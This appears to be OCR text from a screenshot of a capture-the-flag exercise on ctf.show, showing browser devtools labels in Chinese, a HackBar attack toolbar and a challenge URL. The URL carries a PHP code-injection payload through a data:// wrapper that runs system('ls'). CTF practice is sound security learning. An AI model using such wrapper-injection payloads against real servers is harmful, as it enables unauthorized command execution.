 flag.php index.php .php
元素 控制台 源代码 网络 性能 内存 应用 记录器 性能数据分析 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://29668540-181c-4a77-a017-d9c78cb56728.challenge.ctf.show/?c=data://text/plain,<?php system('ls')?>